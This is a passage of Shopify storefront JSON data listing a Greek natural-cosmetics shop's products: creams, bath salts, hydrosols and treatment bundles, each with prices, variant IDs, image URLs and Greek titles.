Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/remorrohoids_4_1_19d575e5-aa64-4905-b67c-cee8b5ded233_400x400.jpg?v=1762970265","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/remorrohoids_4_1_19d575e5-aa64-4905-b67c-cee8b5ded233_400x400.jpg?v=1762970265"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/3_ddea89e6-184f-42c1-89d5-38e0915c2673_400x400.jpg?v=1762970265"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_71_400x400.jpg?v=1762970265"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_789_400x400.jpg?v=1762970265"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_791_400x400.jpg?v=1762970265"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573961,"localeCode":"el","title":"Remorrhoids - κρέμα για Κιρσούς και Αιμορροΐδες - εμπλουτισμένη με Χρυσόξυλο και αγριοκάστανο","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6770337382538,"sp_variant_id":0,"funnelProductDisplayID":573962,"title":"Renew - Άλατα  μπάνιου με Τεϊόδεντρο και Λευκή Πεύκη για Kουρασμένα πόδια και Mυκητιάσεις νυχιών 330g","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":11.99,"variants":[{"id":40707492315274,"price":11.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/tea_tree_salt_reflect_400x400.jpg?v=1677696715","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/tea_tree_salt_reflect_400x400.jpg?v=1677696715"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_198_400x400.jpg?v=1690364304"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_10_400x400.jpg?v=1690364279"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_208_d6e7489d-37e1-4e62-bd51-4000f48c28dc_400x400.jpg?v=1762520429"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_20_70d98929-b47b-4e46-9abe-946e57e4fa09_400x400.jpg?v=1762520429"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573962,"localeCode":"el","title":"Renew - Άλατα  μπάνιου με Τεϊόδεντρο και Λευκή Πεύκη για Kουρασμένα πόδια και Mυκητιάσεις νυχιών 330g","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6770321195146,"sp_variant_id":0,"funnelProductDisplayID":573963,"title":"Revive - Άλατα μπάνιου με χρυσόξυλο και αγριοκάστανο για τους Kιρσούς και φροντίδα μετά την τοκετό 200g","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":11.99,"variants":[{"id":40707439624330,"price":11.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Chestnut_salt_reflect.webp?v=1749212367","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Chestnut_salt_reflect.webp?v=1749212367"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_204_400x400.jpg?v=1749198524"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_2_400x400.jpg?v=1749198524"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_208_1d4c34cc-3c1b-423b-8326-feea3d37dce1_400x400.jpg?v=1749198524"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_20_486067c2-32e7-4bd6-8233-2a18fec019a0_400x400.jpg?v=1749198524"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573963,"localeCode":"el","title":"Revive - Άλατα μπάνιου με χρυσόξυλο και αγριοκάστανο για τους Kιρσούς και φροντίδα μετά την τοκετό 200g","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788840685706,"sp_variant_id":0,"funnelProductDisplayID":573964,"title":"Tριχόπτωση RoutINA™ για Εκείνη - λύση που διαρκεί για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":57.58,"variants":[{"id":40811750817930,"price":57.58,"title":"Default Title","compareAtPrice":71.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hairloss_her_400x400.jpg?v=1750147883","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hairloss_her_400x400.jpg?v=1750147883"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/image_15_400x400.jpg?v=1750147883"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/1_e00e6242-5c81-4940-89e4-8c1361bc1b7c_400x400.jpg?v=1750147883"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_9ff1af82-0447-4ae8-a85a-b324b7a966c4_400x400.jpg?v=1742470835"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hairloss_hernew_400x400.jpg?v=1742470835"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573964,"localeCode":"el","title":"Tριχόπτωση RoutINA™ για Εκείνη - λύση που διαρκεί για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788818075786,"sp_variant_id":0,"funnelProductDisplayID":573965,"title":"Tριχόπτωση RoutINA™ για Εκείνον - λύση που διαρκεί για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":51.18,"variants":[{"id":40811667882122,"price":51.18,"title":"Default Title","compareAtPrice":63.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/4_8db9367d-9f57-4204-bbc6-81c8b26281ef_400x400.jpg?v=1706879509","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/4_8db9367d-9f57-4204-bbc6-81c8b26281ef_400x400.jpg?v=1706879509"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hairloss_him_400x400.jpg?v=1706879483"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hairloss_himcopy_1_400x400.jpg?v=1706867134"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_1_6c646b9d-a91f-4755-8ddf-5aa2bc33cc8b_400x400.jpg?v=1706867134"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/your_new_best_friend_hairloss_himcopy_1_400x400.jpg?v=1706867134"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573965,"localeCode":"el","title":"Tριχόπτωση RoutINA™ για Εκείνον - λύση που διαρκεί για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":14669772685644,"sp_variant_id":0,"funnelProductDisplayID":573966,"title":"Αγοράστε 2 κρέμες για Μύκητες των νυχιών ή ξηρό και σκασμένο δέρμα και λάβετε 1 βιολογικό νερό λευκής πεύκης δωρεάν.","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":59.98,"variants":[{"id":51827465814348,"price":59.98,"title":"Default Title","compareAtPrice":73.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2cream_1hydrolina_fungomicol_400x400.jpg?v=1737561297","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2cream_1hydrolina_fungomicol_400x400.jpg?v=1737561297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s5copy_400x400.jpg?v=1760548297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographic_gr_400x400.jpg?v=1760548297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_pine_400x400.jpg?v=1737549825"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_1f27ec63-0afd-42d4-8229-8dab24fd3b5e_400x400.jpg?v=1737561281"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573966,"localeCode":"el","title":"Αγοράστε 2 κρέμες για Μύκητες των νυχιών ή ξηρό και σκασμένο δέρμα + 1 βιολογικό νερό λευκής πεύκης.","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6675348684938,"sp_variant_id":0,"funnelProductDisplayID":573967,"title":"Ακμή RoutINA™ - λύση που διαρκεί για την Ακμή και τα Mαύρα στίγματα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":40205341294730,"price":39.98,"title":"Default Title","compareAtPrice":49.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/7_302c10c7-d4dd-4a96-bb29-4e41387ce071_400x400.jpg?v=1725285218","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/7_302c10c7-d4dd-4a96-bb29-4e41387ce071_400x400.jpg?v=1725285218"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/acne_400x400.jpg?v=1725285218"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/acnecopy_1_1_400x400.jpg?v=1725285218"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_d596774e-c47a-46b2-9a94-9969d33dc752_400x400.jpg?v=1725285218"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/your_new_best_friend_acne2copy_400x400.jpg?v=1725285218"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573967,"localeCode":"el","title":"Ακμή RoutINA™ - λύση που διαρκεί για την Ακμή και τα Mαύρα στίγματα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6617990529162,"sp_variant_id":0,"funnelProductDisplayID":573968,"title":"Βιολογικό ανθόνερο Mέντας - Hydrolina για σύσφιξη και εξαφάνιση της γυαλάδας του προσώπου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":39894438576266,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/peppermint_400x400.jpg?v=1669647858","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/peppermint_400x400.jpg?v=1669647858"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_mint_400x400.jpg?v=1677145221"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_226_400x400.jpg?v=1690235639"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_224_400x400.jpg?v=1690235420"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573968,"localeCode":"el","title":"Βιολογικό ανθόνερο Mέντας - Hydrolina για σύσφιξη και εξαφάνιση της γυαλάδας του προσώπου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6562298822794,"sp_variant_id":0,"funnelProductDisplayID":573969,"title":"Βιολογικό ανθόνερο από Φασκόμηλο - Hydrolina για Πιτυρίδα και κνησμό του τριχωτού","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":39512005804170,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Clary_Hydrolinacopy_400x400.jpg?v=1674162605","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Clary_Hydrolinacopy_400x400.jpg?v=1674162605"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_clarysage_400x400.jpg?v=1677145240"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_655_400x400.jpg?v=1690235517"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_737_400x400.jpg?v=1690235513"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573969,"localeCode":"el","title":"Βιολογικό ανθόνερο από Φασκόμηλο - Hydrolina για Πιτυρίδα και κνησμό του τριχωτού","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6604032016522,"sp_variant_id":0,"funnelProductDisplayID":573970,"title":"Βιολογικό ανθόνερο Λευκής Ελάτης - Hydrolina για δυσχρωμίες","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":39765856682122,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/white_fir_400x400.jpg?v=1668694884","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/white_fir_400x400.jpg?v=1668694884"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_whitefir_400x400.jpg?v=1677145217"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_19_400x400.jpg?v=1690235489"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_117_400x400.jpg?v=1690235619"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_163_400x400.jpg?v=1690235474"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573970,"localeCode":"el","title":"Βιολογικό ανθόνερο Λευκής Ελάτης - Hydrolina για δυσχρωμίες","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6562487206026,"sp_variant_id":0,"funnelProductDisplayID":573971,"title":"Βιολογικό ανθόνερο Λευκής Πεύκης - Hydrolina - Σπρέι για Oνυχομυκητίαση και κακοσμία ποδιών","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":39513073320074,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Pine_Hydrolinacopy_400x400.jpg?v=1674133505","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Pine_Hydrolinacopy_400x400.jpg?v=1674133505"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_pine_400x400.jpg?v=1737549825"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_764_400x400.jpg?v=1690235730"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_798_400x400.jpg?v=1690235587"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_180_400x400.jpg?v=1690235778"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573971,"localeCode":"el","title":"Βιολογικό ανθόνερο Λευκής Πεύκης - Hydrolina - Σπρέι για Oνυχομυκητίαση και κακοσμία ποδιών","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":5230779302026,"sp_variant_id":0,"funnelProductDisplayID":573972,"title":"Βιολογικό ανθόνερο Μελισσόχορτου - Hydrolina για Δερματίτιδα και Ερεθισμούς του δέρματος","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":14.99,"variants":[{"id":34375601586314,"price":14.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/melissa_400x400.jpg?v=1669052398","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/melissa_400x400.jpg?v=1669052398"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_melissa_400x400.jpg?v=1677772679"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_220_400x400.jpg?v=1690364337"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_1098_400x400.jpg?v=1690364333"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573972,"localeCode":"el","title":"Βιολογικό ανθόνερο Μελισσόχορτου - Hydrolina για Δερματίτιδα και Ερεθισμούς του δέρματος","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6590550704266,"sp_variant_id":0,"funnelProductDisplayID":573973,"title":"Κιρσοί RoutINA™ - λύση που διαρκεί για τους Kιρσούς","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":39693892059274,"price":39.98,"title":"Default Title","compareAtPrice":51.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2_be552c10-3145-4f07-8acd-7709750d3f4c_400x400.jpg?v=1706879442","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2_be552c10-3145-4f07-8acd-7709750d3f4c_400x400.jpg?v=1706879442"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/veins_400x400.jpg?v=1706879576"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/unnamed_cfab0a9c-6ca9-4e04-b539-306d71bf6386_400x400.jpg?v=1706867974"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/3_68c053a1-bd75-4f1b-b16d-639ed6da6b7f_400x400.jpg?v=1706867974"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/veins_2_400x400.jpg?v=1706867974"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573973,"localeCode":"el","title":"Κιρσοί RoutINA™ - λύση που διαρκεί για τους Kιρσούς","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9391212626252,"sp_variant_id":0,"funnelProductDisplayID":573974,"title":"Κρέμα 2 σε 1 για ονυχομυκητίαση και ξηρό, σκασμένο δέρμα - με λευκή πεύκη, ουρία και γεράνι","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":49300883046732,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/fungomycolcopy_400x400.jpg?v=1760548297","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/fungomycolcopy_400x400.jpg?v=1760548297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s5copy_400x400.jpg?v=1760548297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographic_gr_400x400.jpg?v=1760548297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_05d7272a-8bd8-4157-b54e-9a8f7a8fd341_400x400.jpg?v=1760548297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s10copy_400x400.jpg?v=1760548297"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573974,"localeCode":"el","title":"Κρέμα 2 σε 1 για ονυχομυκητίαση και ξηρό, σκασμένο δέρμα - με λευκή πεύκη, ουρία και γεράνι","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7577402769546,"sp_variant_id":0,"funnelProductDisplayID":573975,"title":"Μάσκα προσώπου - Maskina Mελισσόχορτου - εντατική φροντίδα για ξηρό και Εξαντλημένο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42473781067914,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/green-maskina_reflect_400x400.jpg?v=1674162625","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/green-maskina_reflect_400x400.jpg?v=1674162625"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/1_9b611615-10a1-4c1e-8dc3-54e26ec1eb46_400x400.jpg?v=1674152716"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_8d0db2e6-856f-4a89-8742-9c3ea334fa8b_400x400.jpg?v=1674152716"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_1002_400x400.jpg?v=1690235754"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_1003_400x400.jpg?v=1690235415"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573975,"localeCode":"el","title":"Μάσκα προσώπου - Maskina Mελισσόχορτου - εντατική φροντίδα για ξηρό και Εξαντλημένο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7577402671242,"sp_variant_id":0,"funnelProductDisplayID":573976,"title":"Μάσκα προσώπου - Maskina Tριαντάφυλλου - εντατική φροντίδα για Ώριμο και Ξηρό δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42473781002378,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/rose-maskina-1_reflect_400x400.jpg?v=1674162601","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/rose-maskina-1_reflect_400x400.jpg?v=1674162601"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/5_6f12eae7-f35f-4d7f-b28f-968f42106eac_400x400.jpg?v=1674152750"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/6_d0d7350f-4f07-496a-91d8-0407ed7ef94d_400x400.jpg?v=1674152750"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_964_400x400.jpg?v=1690235530"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_963_400x400.jpg?v=1690235758"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573976,"localeCode":"el","title":"Μάσκα προσώπου - Maskina Tριαντάφυλλου - εντατική φροντίδα για Ώριμο και Ξηρό δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} 